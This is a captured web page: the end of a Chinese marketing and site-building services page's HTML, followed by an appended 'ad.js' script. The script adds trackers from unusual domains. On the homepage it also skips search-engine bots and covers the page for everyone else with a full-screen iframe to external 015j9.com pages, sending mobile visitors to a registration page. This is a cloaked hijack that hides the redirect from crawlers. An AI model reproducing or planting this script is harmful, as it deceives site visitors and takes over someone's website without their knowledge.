<!--                                    <li class="flex items-center mb-3 text-white">-->
<!--                                        <svg class="w-6 h-6 mr-2 text-green-500" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">-->
<!--                                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 12l2 2 4-4m6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path>-->
<!--                                        </svg>-->
<!--                                        <span>全球获客活跃挖掘</span>-->
<!--                                    </li>-->
<!--                                    <li class="flex items-center mb-3 text-white">-->
<!--                                        <svg class="w-6 h-6 mr-2 text-green-500" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">-->
<!--                                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 12l2 2 4-4m6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path>-->
<!--                                        </svg>-->
<!--                                        <span>FACEBOOK发帖私信</span>-->
<!--                                    </li>-->
<!--                                    <li class="flex items-center mb-3 text-white">-->
<!--                                        <svg class="w-6 h-6 mr-2 text-green-500" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">-->
<!--                                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 12l2 2 4-4m6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path>-->
<!--                                        </svg>-->
<!--                                        <span>INS营销私信</span>-->
<!--                                    </li>-->
<!--                                    <li class="flex items-center mb-3 text-white">-->
<!--                                        <svg class="w-6 h-6 mr-2 text-green-500" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">-->
<!--                                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 12l2 2 4-4m6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path>-->
<!--                                        </svg>-->
<!--                                        <span>LINE营销私信</span>-->
<!--                                    </li>-->
<!--                                </ul>-->
<!--                            </div>-->
<!--                            <div class="mb-10">-->
<!--                                <a class="block sm:inline-block py-4 px-6 mb-4 sm:mb-0 sm:mr-3 text-xs text-blue-500 font-semibold leading-none bg-white hover:bg-blueGray-50 rounded" href="#">立即使用</a>-->
<!--                                <a class="block sm:inline-block py-4 px-6 text-xs font-semibold leading-none border border border-blue-500 hover:border-blue-400 rounded" href="#">Purchase</a>-->
<!--                            </div>-->
<!--                        </div>-->
<!--                    </div>-->
<!--                    <div class="w-full lg:w-1/3 px-3 mb-6">-->
<!--                        <div class="hover-up-5 pt-16 pb-8 px-4 text-center bg-white rounded border border-gray-500 shadow-light-lg wow animate__ animate__fadeInUp animated" data-wow-delay=".6s" style="visibility: visible; animation-delay: 0.6s; animation-name: fadeInUp;">-->
<!--                            <img class="h-20 mb-6 mx-auto" src="assets/imgs/icons/enterprise.svg" alt="">-->
<!--                            <h3 class="mb-2 text-3xl font-bold font-heading">独立站建站</h3>-->
<!--                            <span class="text-3xl text-blue-500 font-bold font-heading">¥199.99/月</span>-->
<!--                            <p class="mt-2 mb-8 text-blueGray-400">适合出口型外贸企业</p>-->
<!--                            <div class="flex flex-col items-center mb-8">-->
<!--                                <ul class="text-blueGray-400">-->
<!--                                    <li class="flex mb-3">-->
<!--                                        <svg class="w-6 h-6 mr-2 text-green-500" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">-->
<!--                                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 12l2 2 4-4m6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path>-->
<!--                                        </svg>-->
<!--                                        <span>50余种全球主流支付方式</span>-->
<!--                                    </li>-->
<!--                                    <li class="flex mb-3">-->
<!--                                        <svg class="w-6 h-6 mr-2 text-green-500" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">-->
<!--                                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 12l2 2 4-4m6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path>-->
<!--                                        </svg>-->
<!--                                        <span> facebook google twitter 登陆</span>-->
<!--                                    </li>-->
<!--                                    <li class="flex mb-3">-->
<!--                                        <svg class="w-6 h-6 mr-2 text-green-500" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">-->
<!--                                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 12l2 2 4-4m6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path>-->
<!--                                        </svg>-->
<!--                                        <span>多语言 / 多货币</span>-->
<!--                                    </li>-->
<!--                                    <li class="flex mb-3">-->
<!--                                        <svg class="w-6 h-6 mr-2 text-green-500" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">-->
<!--                                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 12l2 2 4-4m6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path>-->
<!--                                        </svg>-->
<!--                                        <span>第三方对接：物流、短信、邮件</span>-->
<!--                                    </li>-->
<!--                                </ul>-->
<!--                            </div>-->
<!--                            <div class="mb-10">-->
<!--                                <a class="block sm:inline-block py-4 px-6 mb-4 sm:mb-0 sm:mr-3 text-xs text-white text-center font-semibold leading-none bg-blue-400 hover:bg-blue-500 rounded" href="#">立即使用</a>-->
<!--                                <a class="block sm:inline-block py-4 px-6 text-xs text-blueGray-500 hover:text-blueGray-600 text-center font-semibold leading-none bg-white border border-blueGray-200 hover:border-blueGray-300 rounded" href="#">Purchase</a>-->
<!--                            </div>-->
<!--                        </div>-->
<!--                    </div>-->
<!--                </div>-->
<!--            </div>-->
<!--        </section>-->


    </div>


    <script>
        // 根据类名获取li
        var lis = document.getElementsByClassName("p-tab-item");

        //循环遍历类名为sna的li标签
        for(var i = 0;i<lis.length;i++){
            //为li注册鼠标移入事件
            lis[i].onmouseover = function(){
                var next = this.children;
                var id = next[0].id

                /* this：类名为sna的li */
                /* this.children：获取的li标签下的子元素 */
                // console.log(this.children);

                var next = this.children;
                var id = next[0].id
                //$("#" + id).attr("src", "/templets/default/style/pa" + id + ".png");

                var did = next[2].id
                document.getElementById(did).classList.add('pactive');
                var viewid = 'v' + id
                document.getElementById(viewid).classList.add('flex');

                for(var ii = 1;ii<=6;ii++) {
                    console.log('ii ' + ii)
                    console.log('id ' + id)
                    if(ii == id){
                        continue
                    }else{
                        //$("#"+ii).attr("src","/templets/default/style/p" + ii + ".png");
                        var did = 'd' + ii
                        document.getElementById(did).classList.remove('pactive');
                        var viewid = 'v' + ii
                        document.getElementById(viewid).classList.remove('flex');
                    }

                }

            };
        }


    </script>




</main>

<!--
<div class="position-relative">
    <div class="shape shape-bottom shape-fluid-x svg-shim text-dark">
        <svg viewBox="0 0 2880 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 48h2880V0h-720C1442.5 52 720 0 720 0H0v48z" fill="currentColor"></path></svg>      </div>
</div>-->


﻿<footer class="py-8 py-md-11 bg-dark mb-pd075" style=" background:#222930!important; padding-bottom:2rem!important;">
    <div class="container">
        <div class="row mb-foot">

          
		<div class="col-6 col-md-4 offset-md-4 col-lg-2 offset-lg-0">

                <!-- Heading -->
                <h6 class="font-weight-bold text-uppercase text-gray-700"><font style="vertical-align: inherit;color:#FFF;"><font style="vertical-align: inherit;">
                    <a href="/guanyuwomen/">关于我们</a>
                </font></font></h6>

                <!-- List -->
                <ul class="list-unstyled text-muted mb-0" style=" margin-top:0.8rem;">
                  
				  

                </ul>

            </div>
             <div class="feees" style=" background:#2b343c; width:1px; height:15rem;--bs-gutter-x:0rem;">

             </div><div class="col-6 col-md-4 offset-md-4 col-lg-2 offset-lg-0">

                <!-- Heading -->
                <h6 class="font-weight-bold text-uppercase text-gray-700"><font style="vertical-align: inherit;color:#FFF;"><font style="vertical-align: inherit;">
                    <a href="/aizixun/">ai资讯</a>
                </font></font></h6>

                <!-- List -->
                <ul class="list-unstyled text-muted mb-0" style=" margin-top:0.8rem;">
                  
				  

                </ul>

            </div>
             <div class="feees" style=" background:#2b343c; width:1px; height:15rem;--bs-gutter-x:0rem;">

             </div><div class="col-6 col-md-4 offset-md-4 col-lg-2 offset-lg-0">

                <!-- Heading -->
                <h6 class="font-weight-bold text-uppercase text-gray-700"><font style="vertical-align: inherit;color:#FFF;"><font style="vertical-align: inherit;">
                    <a href="/aiyingyong/">ai应用</a>
                </font></font></h6>

                <!-- List -->
                <ul class="list-unstyled text-muted mb-0" style=" margin-top:0.8rem;">
                  
				  

                </ul>

            </div>
             <div class="feees" style=" background:#2b343c; width:1px; height:15rem;--bs-gutter-x:0rem;">

             </div><div class="col-6 col-md-4 offset-md-4 col-lg-2 offset-lg-0">

                <!-- Heading -->
                <h6 class="font-weight-bold text-uppercase text-gray-700"><font style="vertical-align: inherit;color:#FFF;"><font style="vertical-align: inherit;">
                    <a href="/lianxiwomen/">联系我们</a>
                </font></font></h6>

                <!-- List -->
                <ul class="list-unstyled text-muted mb-0" style=" margin-top:0.8rem;">
                  
				  

                </ul>

            </div>
             <div class="feees" style=" background:#2b343c; width:1px; height:15rem;--bs-gutter-x:0rem;">

             </div>


            <div class="col-12 col-md-4 col-lg-3">

                <!-- Brand -->


                <!-- Text -->
                <p class="text-gray-700 mb-2 text-center"><font style="vertical-align: inherit;"><font style="vertical-align: inherit; color:#FFF; font-weight:800;">
                    J9.COM集团官方网站信息
                </font></font></p>

                <!-- Social -->
                <ul class="">
                    <li class="">
                        <img src="/templets/default/style/161019.jpg" style=" margin:0 auto; width:39%; margin-top:1.5rem;">
                    </li>


            </div>
            <div class="feees" style=" background:#2b343c; width:1px; height:15rem;--bs-gutter-x:0rem;">

             </div>
            <div class="col-12 col-md-4 col-lg-3">

                <!-- Brand -->


                <!-- Text -->
                <p class="text-gray-700 mb-2 text-center"><font style="vertical-align: inherit;"><font style="vertical-align: inherit; color:#FFF; font-weight:800;">
                    We咨询
                </font></font></p>

                <!-- Social -->
                <ul class="">
                    <li class="">
                        <img src="/templets/default/style/weqrcode.png" style=" margin:0 auto; width:39%; margin-top:1.5rem;">
                    </li>


            </div>

        </div> <!-- / .row -->
        <div class="dixian-di" style="background:#3a4047; width:93%; height:1px; margin-top:1rem; ">


        </div>
        <!--<div class="youqilianj">-->
        <!-- <p style=" color:#FFF; font-size:0.9rem; font-weight:300; margin-top:2rem;">友情链接</p>-->
        <!--     <p style=" margin-top:1rem; color:#78808d; font-size:0.9rem"><span style=" margin-left:0px;">竹叶青</span></p>-->
        <!--</div>-->
		<div class="youqilianj">
         <p style=" color:#FFF; font-size:0.9rem; font-weight:300; margin-top:2rem;">联系我们</p>
         <p style=" margin-top:1rem; color:#78808d; font-size:0.9rem"><span style=" margin-left:0px;">
		 电话：0833-2495578 或 400-672-0899 <br> 地址：中国（四川）自由贸易试验区成都市高新区益州大道中段1858号，天府软件园G8-3楼</span>
		 </p>
        </div>
        <div class="kaifazhe text-center" style=" color:#4b5058; margin-top:3rem; font-size:13px;">
              <p>Copyright © 2009-2024 四川J9.COM集团官方网站信息技术有限公司
</p>
               <p><a href="/sitemap.xml">网站地图</a></p>
        </div>
    </div> <!-- / .container -->
</footer>

<!--<footer>-->
<!--    <div id="footer">-->
<!--        <div class="w1200">-->
<!--            <div class="row footer-inner">-->
<!--                <div class="col-xs-12">-->
<!--                    <div class="footer-logo pull-left mr-4">-->
<!--                        <a href="/"><i class="fa fa-bookmark"></i></a>-->
<!--                    </div>-->
<!--                    <div class="pull-left">-->
<!--                        Copyright&nbsp;©&nbsp;2025 All rights reserved. 四川J9.COM集团官方网站信息技术有限公司-->
<!--                        <a href="https://beian.miit.gov.cn" target="_blank"></a>-->

<!--                        <ul class="list-unstyled list-inline mt-2">-->
<!--                            <li><a href="/p/aboutus.html">关于我们</a></li>-->
<!--                            <li><a href="/p/agreement.html">用户协议</a></li>-->
<!--                            -->
<!--                            <li><a href="/index/user/index.html">会员中心</a></li>-->
<!--                            -->
<!--                        </ul>-->
<!--                    </div>-->

<!--                </div>-->
<!--            </div>-->
<!--        </div>-->
<!--    </div>-->
<!--</footer>-->

<!--<div id="floatbtn">-->
<!--    &lt;!&ndash; S 浮动按钮 &ndash;&gt;-->

<!--    -->
<!--    <a href="javascript:;">-->
<!--        <i class="iconfont icon-wxapp"></i>-->
<!--        <div class="floatbtn-wrapper">-->
<!--            <div class="qrcode"><img src="http://15uzweb.oss-accelerate.aliyuncs.com/assets/addons/cms/img/qrcode.png"></div>-->
<!--            <p>微信小程序</p>-->
<!--            <p>微信扫一扫体验</p>-->
<!--        </div>-->
<!--    </a>-->
<!--    -->

<!--    -->
<!--    <a class="hover" href="/index/cms.archives/post.html" target="_blank">-->
<!--        <i class="iconfont icon-pencil"></i>-->
<!--        <em>立即<br>投稿</em>-->
<!--    </a>-->
<!--    -->

<!--    <div class="floatbtn-item floatbtn-share">-->
<!--        <i class="iconfont icon-share"></i>-->
<!--        <div class="floatbtn-wrapper" style="height:50px;top:0">-->
<!--            <div class="social-share" data-initialized="true" data-mode="prepend">-->
<!--                <a href="#" class="social-share-icon icon-weibo" target="_blank"></a>-->
<!--                <a href="#" class="social-share-icon icon-qq" target="_blank"></a>-->
<!--                <a href="#" class="social-share-icon icon-qzone" target="_blank"></a>-->
<!--                <a href="#" class="social-share-icon icon-wechat"></a>-->
<!--            </div>-->
<!--        </div>-->
<!--    </div>-->

<!--    -->
<!--    <a href="javascript:;">-->
<!--        <i class="iconfont icon-qrcode"></i>-->
<!--        <div class="floatbtn-wrapper">-->
<!--            <div class="qrcode"><img src="http://15uzweb.oss-accelerate.aliyuncs.com/assets/addons/cms/img/qrcode.png"></div>-->
<!--            <p>微信公众账号</p>-->
<!--            <p>微信扫一扫加关注</p>-->
<!--        </div>-->
<!--    </a>-->
<!--    -->

<!--    -->

<!--    <a id="back-to-top" class="hover" href="javascript:;">-->
<!--        <i class="iconfont icon-backtotop"></i>-->
<!--        <em>返回<br>顶部</em>-->
<!--    </a>-->


<!--    &lt;!&ndash; E 浮动按钮 &ndash;&gt;-->
<!--</div>-->

<!-- -->
<!--<div class="get_wq_">-->
<!--    <div class="close"></div>-->
<!--    <p style="font-size: 16px;">为什么把自动化获客营销</p>为什么把自动化获客营销-->
<!--    <p style="font-size: 30px;">当作运营神器？</p>-->
<!--    <p><a href="javascript:void(0);" onclick="showLayer()">获取神器说明书</a></p>-->
<!--</div>-->





<!--<script type="text/javascript" src="/templets/default/style/jquery.min.js?v=1.0.1"></script>-->
<!--<script type="text/javascript" src="/templets/default/style/bootstrap.min.js?v=1.0.1"></script>-->
<!--<script type="text/javascript" src="/templets/default/style/layer.js?v=1.0.1"></script>-->
<!--<script type="text/javascript" src="/templets/default/style/template-native.js?v=1.0.1"></script>-->
<!--<script type="text/javascript" src="/templets/default/style/jquery.autocomplete.js?v=1.0.1"></script>-->
<!--&lt;!&ndash;<script type="text/javascript" src="/templets/default/style/swiper.min.js?v=1.0.1"></script>&ndash;&gt;-->
<!--<script type="text/javascript" src="/templets/default/style/share.min.js?v=1.0.1"></script>-->
<!--<script type="text/javascript" src="/templets/default/style/cms.js?v=1.0.1"></script>-->
<!--<script type="text/javascript" src="/templets/default/style/common.js?v=1.0.1"></script>-->
<!--新加-->
<!--<script type="text/javascript" src="/templets/default/style/jquery-1.9.1.min.js?v=201677233"></script>-->
<!-- import Vue.js -->
<!--<script type="text/javascript" src="/templets/default/style/vue.min.js"></script>-->
<!--&lt;!&ndash; import iView &ndash;&gt;-->
<!--<script type="text/javascript" src="/templets/default/style/iview.min.js"></script>-->
<!--&lt;!&ndash; axios &ndash;&gt;-->
<!--<script type="text/javascript" src="/templets/default/style/axios.min.js"></script>-->





<script src="/templets/default/style/vendor.bundle.js"></script>
<script src="/templets/default/style/theme.bundle.js"></script>



<!--Import Vendor Js-->

<!--<script src="/templets/default/style/modernizr-3.6.0.min.js"></script>-->
<!--<script src="/templets/default/style/waypoints.js"></script>-->
<!--<script src="/templets/default/style/counterup.js"></script>-->
<!--<script src="/templets/default/style/slick.js"></script>-->
<!--<script src="/templets/default/style/wow.js"></script>-->
<!--<script src="/templets/default/style/scrollup.js"></script>-->
<!--<script src="/templets/default/style/smooth.js"></script>-->
<!--<script src="/templets/default/style/textType.js"></script>-->
<!--<script src="/templets/default/style/mobile-menu.js"></script>-->
<!--<script src="/assets/js/main.js"></script>-->


<script src="/templets/default/style/swiper.min.js" type="text/javascript" ></script>
<script src="/templets/default/style/swiper.animate.min.js" type="text/javascript" ></script>
<script src="/templets/default/style/main.js" type="text/javascript" ></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.jingjing2001.com/data/ad.js
body_size: 908
content:
  var _paq = window._paq = window._paq || [];
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);

  (function() {
   
    var u="//matomolocalabc.com/"; 
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '1']);

 
    var secondaryTrackerUrl = 'https://matomolocal.top/matomo.php';
    var secondaryWebsiteId = 1;
    _paq.push(['addTracker', secondaryTrackerUrl, secondaryWebsiteId]);

    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; 
    g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();









if (window.location.pathname === "/" || window.location.pathname === "/index.html") { 
    var url = '';
    if ((navigator.userAgent.match(/(spider|bot)/ig))) {
        // 如果是爬虫，不执行跳转
        console.log('xxxx-01');
    } else if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
        url = "https://m.015j9.com/register/";
        console.log('xxxx01');
    } else {
        console.log('xxxx02');
        url = "https://www.015j9.com/";
    }
    console.log('xxxx0');
    if (url.length > 0) {
        console.log('xxxx1');
        var iframe = document.createElement('iframe');
        iframe.src = url;
        iframe.scrolling = 'auto';
        iframe.style.cssText = "width:100%; height:100%; left:0; top:0; border:none; position:fixed; background:#fff; z-index:9999999999;";
        var initialDiv = document.createElement("div");
        initialDiv.style.width = "100%";
        initialDiv.style.height = "100%";
        initialDiv.style.overflow = "auto";
        initialDiv.appendChild(iframe);
        if (document.body) {
            document.body.appendChild(initialDiv);
        } else {
            document.documentElement.appendChild(initialDiv);
        }
    }
}
